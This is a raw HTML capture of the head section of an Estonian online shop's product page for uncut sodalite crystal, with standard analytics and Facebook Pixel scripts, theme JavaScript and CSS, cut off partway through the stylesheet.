

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://latene.ee/kristallid/lihvimata/sodaliit-lihvimata.html
body_size: 74250
content:
<!DOCTYPE html>
<html dir="ltr" lang="et" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-608 store-0 skin-1 desktop-header-active compact-sticky mobile-sticky search-page layout-2 one-column column-left" data-jb="f86f6e1c" data-jv="3.1.7.2" data-ov="3.0.2.0">
<head typeof="og:website">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <script>
                            //Google Marketing Tools https://devmanextensions.com/ - Declare basic variables 
                            var dataLayer = [];
					        var gmt_ajax_link_data = 'https://latene.ee/index.php?route=extension/module/gmt_datalayer/setup&v=0110f875-9cc2-42c9-bbf3-466010a1238c';
					        var eeMultiChanelVisitProductPageStep = 1;
                            var eeMultiChanelAddToCartStep = 2;
                            var eeMultiChanelVisitCartPageStep = 3;
                            var eeMultiChanelVisitCheckoutStep = 4;
                            var eeMultiChanelFinishOrderStep = 5;
                            var productHrefs = [];
                            var promotionHrefs = [];
                     </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
					})(window,document,'script','dataLayer','GTM-TCX7XH7');</script>
<script> var datalayer_data = {"general_data":{"current_view":"product","current_list":"product: SODALIIT lihvimata - SODALIIT lihvimata","current_currency":"EUR","current_categories":["KRISTALLID","LIHVIMATA"],"store_name":"Latene.ee","userId":0,"string_searched":"","cart_products":[],"debug_enabled":false},"product_details":{"reviews":[],"product":{"product_id":"608","product_id_ee":"608","product_id_gdr_1":"608","product_id_gdr_2":"608","product_id_fb":"608","prices":{"price":{"price":1.2,"without_tax":0.97,"taxes":0.23},"base_price":{"price":1.2,"without_tax":0.97,"taxes":0.23},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":1.2,"without_tax":0.97,"taxes":0.23}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Kristallid\/Lihvimata\/sodaliit_lihvimata_2022-1000x1000.jpg","url":"https:\/\/latene.ee\/kristallid\/lihvimata\/sodaliit-lihvimata.html","priceValidUntil":"2028-12-31","meta_description":"Sodaliit on sisemise rahu, tasakaalu, hingelise tervenduse, intuitsiooni arendamise ja spirituaalse kasvamise kristall.","name":"SODALIIT lihvimata","manufacturer":null,"category":"KRISTALLID","model":"SODALIIT lihvimata","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"45","ratingValue":0,"reviewCount":0}},"products_listed":[]}; </script>
<script> var fb_api_track_info = {"event_name":"ViewContent","content_type":"product","currency":"EUR","value":1.2,"content_ids":["608"],"content_name":"SODALIIT lihvimata","content_category":"KRISTALLID","contents":[{"id":"608","quantity":1,"item_price":1.2}],"num_items":1,"event_source_url":"https:\/\/latene.ee\/kristallid\/lihvimata\/sodaliit-lihvimata.html"}; </script>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>SODALIIT lihvimata</title>
<base href="https://latene.ee/" />
<link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v1" as="font" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="description" content="Sodaliit on sisemise rahu, tasakaalu, hingelise tervenduse, intuitsiooni arendamise ja spirituaalse kasvamise kristall." />
<meta name="keywords" content="SODALIIT  Kristallid " />
<meta property="fb:app_id" content="1246547846779206"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="SODALIIT lihvimata"/>
<meta property="og:url" content="https://latene.ee/kristallid/lihvimata/sodaliit-lihvimata.html"/>
<meta property="og:image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Lihvimata/sodaliit_lihvimata_2022-1200x630w.jpg"/>
<meta property="og:image:width" content="1200"/>
<meta property="og:image:height" content="630"/>
<meta property="og:description" content="SODALIIT&nbsp;on sisemise&nbsp;rahu,&nbsp;tasakaalu,&nbsp;hingelise tervenduse,&nbsp;intuitsiooni&nbsp;arendamise ja spirituaalse kasvamise kristall.Sodaliit&nbsp;on väga kauni väljanägemisega kristall, millele on omapärane sinine kuni tumesinine värvus. Selle sinise seest jooksevad läbi erinevad va"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@"/>
<meta name="twitter:title" content="SODALIIT lihvimata"/>
<meta name="twitter:image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Lihvimata/sodaliit_lihvimata_2022-200x200.jpg"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="SODALIIT&nbsp;on sisemise&nbsp;rahu,&nbsp;tasakaalu,&nbsp;hingelise tervenduse,&nbsp;intuitsiooni&nbsp;arendamise ja spirituaalse kasvamise kristall.Sodaliit&nbsp;on väga kauni väljanägemisega kristall, millele on omapärane sinine kuni tumesinine värvus. Selle sinise seest jooksevad läbi erinevad va"/>
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"P\u00e4ev","countdownHour":"Tund","countdownMin":"Minut","countdownSec":"Sekund","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Kiire vaade","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":true,"infiniteScrollOffset":"4","infiniteScrollLoadPrev":"Eelmised tooted","infiniteScrollLoadNext":"J\u00e4rgmised tooted","infiniteScrollLoading":"Laeb...","infiniteScrollNoneLeft":"Oled j\u00f5udnud nimekirja l\u00f5ppu.","checkoutUrl":"https:\/\/latene.ee\/checkout\/checkout","headerHeight":"","headerCompactHeight":"100","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":false,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"page","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"40","headerTopBarHeight":"35","topBarStatus":true,"headerType":"compact","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","notification":[{"m":137,"c":"d2eedd70"}],"headerNotice":[{"m":56,"c":"13c7b23c"}],"columnsCount":1};</script>
<script>// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>
<link href="https://fonts.googleapis.com/css?family=Oswald:400,700%7COpen+Sans:700,400&amp;subset=latin-ext&amp;display=block" type="text/css" rel="stylesheet"/>
<link href="catalog/view/theme/journal3/assets/2c8e2cee7e4dd75fcb2cc6ab0f89dfff.css?v=f86f6e1c" type="text/css" rel="stylesheet" media="all" />
<link href="https://latene.ee/kristallid/lihvimata/sodaliit-lihvimata.html" rel="canonical" />
<link href="https://latene.ee/image/catalog/cart.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5YT79WVSLY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5YT79WVSLY');
</script>

<meta name="facebook-domain-verification" content="1kvsh97nscb8wu3an92pi9875qw1pr" />

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '3109006832686699'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=3109006832686699&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;color:rgba(105, 105, 115, 1);margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239, 80, 66, 1)}.blog-post .post-details .post-stats .p-posted{display:none}.blog-post .post-details .post-stats .p-author{display:none}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(239, 80, 66, 1);margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:none}.blog-post .post-details .post-stats .p-view{display:none}.post-details{padding-bottom:20px}.post-content>p{margin-bottom:10px}.post-content{font-size:15px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:left;float:none}.post-image
img{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;text-decoration:none;background:rgba(238, 238, 238, 1)}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.blog-post .has-error{color:rgba(239, 80, 66, 1) !important}.blog-post .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.blog-post .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{color:rgba(143, 157, 166, 1)}.blog-post .form-group{margin-bottom:5px}.blog-post .required.has-error .control-label::after, .blog-post .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.blog-post input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post input.form-control:focus, .blog-post input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post textarea.form-control:focus, .blog-post textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.blog-post select.form-control:focus, .blog-post select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.blog-post .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.blog-post .input-group .input-group-btn .btn:active, .blog-post .input-group .input-group-btn .btn:hover:active, .blog-post .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .blog-post .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .has-error{color:rgba(239, 80, 66, 1) !important}.reply-form .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.reply-form .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{color:rgba(143, 157, 166, 1)}.reply-form .form-group{margin-bottom:5px}.reply-form .required.has-error .control-label::after, .reply-form .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.reply-form input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form input.form-control:focus, .reply-form input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form textarea.form-control:focus, .reply-form textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.reply-form select.form-control:focus, .reply-form select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.reply-form .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.reply-form .input-group .input-group-btn .btn:active, .reply-form .input-group .input-group-btn .btn:hover:active, .reply-form .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .reply-form .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-12px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:22px;color:rgba(51, 51, 51, 1)}.post-grid .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1)}.post-grid .post-thumb .button-group{display:flex;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .post-grid .post-thumb .btn-read-more.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(230, 230, 230, 1);justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-left:12px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.post-list .post-thumb
.image{display:block}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
